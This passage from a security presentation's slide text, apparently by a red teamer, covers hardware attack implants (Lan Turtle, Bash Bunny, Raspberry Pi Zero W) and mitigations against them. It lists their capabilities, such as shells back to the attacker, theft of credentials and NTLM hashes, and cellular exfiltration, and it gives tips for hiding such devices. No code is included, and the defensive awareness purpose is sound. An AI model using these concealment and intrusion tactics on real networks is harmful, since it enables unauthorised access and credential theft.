
Lan Turtle
Another Hak5 tool
Intended to be placed in line between the ethernet cable and the computer
Deep packet capture of the network
Several predefined basic modules for use
Automatically creates a shell out to the attacking machine
New Turtles have cellular 3/4G for out of band exfiltration and remote access
Similar tools used with the Bash Bunny
Cheap @ $50 + SIM card
Known as a RAT (remote access terminal) or MITM (Man In The Middle) attack
Same benefits as the other attacks plus exfil

Slide 24
Lan Turtle Mitigation
Leverage Windows GPO to prevent new USB ethernet devices from installing
Security Awareness Training
NAC (Network Access Controls) can help
Require a filtering proxy for external traffic

Slide 25

Bash Bunny
Designed by Hak5 with more functionality than the Lan Turtle
Intended to allow remote access through tunneling
Quad core ARM processor
Tiny computer allows some small tools to be installed
Sets up a secure tunnel out to the attacker through the WAN
Can sniff some internal network for credentials
Can emulate a windows share for small storage
Uses responder to collect NTLM hashes
Can pull browser history and stored browser passwords
Can pull out saved WIFI credentials
Configurable to look through the Desktop or My Documents folder
Emulates a Rubber Ducky
Creates a local ethernet connection via USB
Results in the same abilities as the other attacks

Slide 26
Bash Bunny Mitigation
Leverage Windows GPO to prevent new USB ethernet devices from installing
Security Awareness Training
NAC (Network Access Controls) can help
Require a filtering proxy for external traffic
Not much will stop this type of attack

Slide 27

Raspberry Pi Zero W
Full computer running linux
Very small, easy to hide
Most linux tools will run on it
While not intended to be an attack tool, it works well as one
I place several on the network in a different locations
Can attached a cellular modem for out of band access
I usually use POE if possible (Power of Ethernet)
Black tape to cover up flash LED’s
Capable of running Perl, Python, Ruby, Metasploit
Hide in phone closets or under floor in data centers
Sometimes can even crack basic passwords
This is my go to device when wanting remote access
Inexpensive, sometimes on sale for $3
Gives the most flexibility and provide the same type of attacks as the other devices

Slide 28
Raspberry Pi Zero W Mitigation
NAC can help, especially if certificates are required
Automate discovery of new devices on the network
Security awareness training
Report any unusual devices noticed

Slide 29
Whats stops a device from
being removed if found?

Slide 30

A silly label
“Internal Investigation
Do Not Remove”

Slide 31

Buy or Build?
Buying is fast and devices are cheap now
Building requires additional skills and resources
Five years ago almost everything had to be built
The market in China is flooded with cheap hardware to do almost anything needed for attacking
Services will take a concept to design and production for a very small price
Big drawback to purchasing is I don’t trust code/firmware from other countries

Slide 32
Summary
Hardware devices can be very small and hidden
When undetected these devices can compromise your home or enterprise network
Devices emulate an attacker sitting in front of your computer logged in
Devices are used as an entry point, once leveraged we have access to exploit anything else on the network (servers, routers, cameras, databases)
Most Red Teamers consider physical access an easy target with great returns
Many hardware devices are difficult to detect and protect against

Slide 33

Questions?

